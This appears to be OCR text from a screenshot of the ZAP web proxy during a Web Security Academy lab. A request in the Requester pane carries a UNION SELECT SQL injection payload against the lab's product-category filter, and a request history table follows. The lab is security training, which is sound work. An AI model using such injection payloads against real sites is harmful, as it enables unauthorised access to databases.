 Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 3
Contexts
Default Context
Sites
https://ocsp.digicert.com
https://0a9b0036041122f6804f
Request
Method Header: Text Body: Text
Send
GET
https://0a9b0036041122f6804f5d2c00ae0013.web-security-academy.net/filter?cate
gory=Lifestyle'+UNION+SELECT+'abc','123'+FROM+dual-- HTTP/1.1
host: 0a9b0036041122f6804f5d2c00ae0013.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html
; charset=utf-8
X-Frame-Options:
SAMEORIGIN
<!DOCTYPE html>
<html>
<head>
<link href=/
resources/labheader/css
Find: No matches Time: 357 ms Body Length: 9,444 Total Length: 9,573 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
17 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 31... 8,767 bytes Medium Script, SetCookie
18 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 30... 830 bytes Low
19 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 34... 5,401 bytes
20 Pro... 11/25/23, 2:34:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 38... 26,953 bytes Low Password, Com...
28 Pro... 11/25/23, 2:34:26 PM GET https://0a9b0036041122f6804f5d2c00ae00... 101 Switching... 29... 0 bytes Low
32 Ma... 11/25/23, 2:34:59 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 34... 9,342 bytes Medium Script
33 Ma... 11/25/23, 2:36:36 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 33... 9,393 bytes Medium Script
34 Ma... 11/25/23, 2:39:24 PM GET https://0a9b0036041122f6804f5d2c00ae00... 200 OK 35... 9,444 bytes Medium Script
Alerts 0 1 4 2 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0